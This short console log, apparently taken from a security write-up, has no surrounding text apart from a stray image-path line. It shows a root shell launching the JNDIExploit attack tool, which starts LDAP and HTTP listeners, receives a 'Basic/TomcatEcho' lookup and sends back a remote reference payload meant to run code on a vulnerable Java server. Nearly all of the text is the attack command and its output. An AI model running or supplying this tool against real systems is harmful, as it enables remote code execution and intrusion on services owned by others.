 tmp
[root@C20240121123815 ~]# java -jar JNDIExploit-1.4-SNAPSHOT.jar  -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for Basic/TomcatEcho with basic remote reference payload